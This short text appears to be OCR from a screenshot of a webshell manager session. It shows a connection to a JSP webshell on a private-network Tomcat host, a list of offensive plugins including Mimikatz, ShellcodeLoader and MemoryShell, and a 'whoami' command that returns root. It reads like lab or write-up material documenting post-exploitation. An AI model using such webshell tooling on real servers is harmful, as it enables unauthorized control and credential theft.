 Url:http://192.168.1.102:8080/god/god_aes_base64.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/usr/local/tomcat/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.15.0-29-generic os.arch: amd64
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >
完成